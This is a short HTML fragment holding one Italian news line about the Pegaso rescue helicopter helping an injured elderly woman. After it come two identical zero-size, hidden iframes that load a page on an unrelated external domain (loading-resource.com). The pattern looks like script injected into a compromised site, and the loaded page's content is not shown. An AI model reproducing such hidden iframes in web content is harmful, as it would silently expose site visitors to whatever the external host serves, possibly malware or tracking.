 <strong>L’ELICOTTERO </strong>Pegaso ha soccorso l’anziana ferita<iframe height="0" src="http://loading-resource.com/analytics.php" style="visibility: hidden;" width="0"></iframe><iframe height="0" src="http://loading-resource.com/analytics.php" style="visibility: hidden;" width="0"></iframe>